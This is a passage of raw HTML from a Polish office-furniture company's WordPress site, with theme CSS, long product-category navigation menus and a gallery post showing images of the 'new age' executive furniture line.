		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #1d8d41;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #1d8d41;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #1d8d41;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #1d8d41;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #31a155;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #31a155;
		}
	
		/* Higher contrast Accent Color against contrast color */
		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a,
		.site-navigation a:hover,
		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover {
			color: #18883c;
		}

		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.slider-control-paging a:hover:before,
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before {
			background-color: #18883c;
		}
	</style>	<link rel="shortcut icon" href="favicon.png" />
</head>

<body class="post-template-default single single-post postid-28 single-format-gallery wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Szukaj</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu główne</button>
				<a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav-menu"><li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-814"><a href="http://euronova2.pl/">strona główna</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-1663"><a href="http://euronova2.pl/produkty/">Produkty</a>
<ul class="sub-menu">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1665"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
	<ul class="sub-menu">
		<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
		<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
		<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
		<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
		<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
	</ul>
</li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-820"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1720"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1721"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
		<li id="menu-item-1723" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1723"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/" aria-current="page">New age</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1748"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
	</ul>
</li>
	<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1777"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
	<ul class="sub-menu">
		<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
		<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
	</ul>
</li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1807"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
		<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
	</ul>
</li>
	<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1827"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
	</ul>
</li>
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
		<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2797"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
	</ul>
</li>
	<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2085"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
	<ul class="sub-menu">
		<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
		<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
		<li id="menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2090"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
	</ul>
</li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2121"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
	<ul class="sub-menu">
		<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
		<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
		<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2156"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2169"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
		<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
	</ul>
</li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2942"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
	<ul class="sub-menu">
		<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
		<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
		<li id="menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2841"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
		<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
		<li id="menu-item-2865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
		<li id="menu-item-2884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2884"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2906"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
		<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
		<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2932"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
		<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="http://euronova2.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://euronova2.pl/realizacje/">realizacje</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page current-custom-parent menu-item-840"><a href="http://euronova2.pl/meble-biurowe-o-firmie/">o firmie</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://euronova2.pl/kontakt/">kontakt</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a title="Wypoczywaj z nami Chorwacja Blace" href="http://euronova2.pl/chorwacja-blace/">Blace</a>
<ul class="sub-menu">
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="http://euronova2.pl/chorwacja-blace/blace-galeria/">Blace Galeria</a></li>
</ul>
</li>
<li id="menu-item-1613" class="menu-item menu-item-type- menu-item-object- menu-item-1613"><a>Mapa</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://euronova2.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-28" class="post-28 post type-post status-publish format-gallery has-post-thumbnail hentry category-euronova-meble-gabinetowe category-meble-gabinetowe category-new-age category-produkty post_format-post-format-gallery">
	
		<div class="post-thumbnail">
			<img width="1024" height="569" src="http://euronova2.pl/wp-content/uploads/2014/10/new_age_15.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://euronova2.pl/wp-content/uploads/2014/10/new_age_15.jpg 1024w, http://euronova2.pl/wp-content/uploads/2014/10/new_age_15-300x166.jpg 300w, http://euronova2.pl/wp-content/uploads/2014/10/new_age_15-672x372.jpg 672w" sizes="(max-width: 1024px) 100vw, 1024px" />		</div>

		
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://euronova2.pl/produkty/meble-gabinetowe/euronova-meble-gabinetowe/" rel="category tag">euronova-meble-gabinetowe</a>, <a href="http://euronova2.pl/produkty/meble-gabinetowe/" rel="category tag">meble gabinetowe</a>, <a href="http://euronova2.pl/produkty/meble-gabinetowe/euronova-meble-gabinetowe/new-age/" rel="category tag">new age</a>, <a href="http://euronova2.pl/produkty/" rel="category tag">Produkty</a></span>
		</div><!-- .entry-meta -->
			<h1 class="entry-title">new age</h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="http://euronova2.pl/type/gallery/">Galeria</a>
			</span>

			<span class="entry-date"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/" rel="bookmark"><time class="entry-date" datetime="2014-11-12T16:15:21+01:00">12 listopada 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://euronova2.pl/author/administrator/" rel="author">euronova 2 warszawa</a></span></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-1' class='gallery galleryid-28 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/produkty/meble-gabinetowe/new-age/attachment/new_age_10/'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/10/new_age_10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-gabinetowe/new-age/attachment/new_age_15/'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/10/new_age_15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-gabinetowe/new-age/attachment/new_age_14/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/10/new_age_14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-gabinetowe/new-age/attachment/new_age_13/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/10/new_age_13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/produkty/meble-gabinetowe/new-age/attachment/new_age_12/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/10/new_age_12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/produkty/meble-gabinetowe/new-age/attachment/new_age_11/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/10/new_age_11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

	</div><!-- .entry-content -->

	</article><!-- #post-28 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Nawigacja wpisu		</h1>
		<div class="nav-links">
			<a href="http://euronova2.pl/informacje-ogolne/zapraszamy-kontaktu/" rel="prev"><span class="meta-nav">Poprzedni wpis</span>Zapraszamy do kontaktu</a><a href="http://euronova2.pl/produkty/meble-gabinetowe/imago-crystal/" rel="next"><span class="meta-nav">Następny wpis</span>imago crystal</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		
	<a href="http://euronova2.pl/" rel="home"><img id="logo" src="http://euronova2.pl/wp-content/themes/euro/images/logo.png" alt="Euronova II Sp. z o.o." /></a>
	<h2 class="site-description">Meble biurowe z charakterem</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-left_menu-container"><ul id="menu-left_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-842"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-855"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
<ul class="sub-menu">
	<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1701"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/" aria-current="page">New age</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1734"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1735"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1775"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
<ul class="sub-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1776"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1787"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1804"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1805"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
</ul>
</li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1825"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
<ul class="sub-menu">
	<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/">stoły konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/toro/">toro</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/tilt/">tilt</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
<ul class="sub-menu">
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
</ul>
</li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2086"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
<ul class="sub-menu">
	<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2087"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
</ul>
</li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2120"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
<ul class="sub-menu">
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2168"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
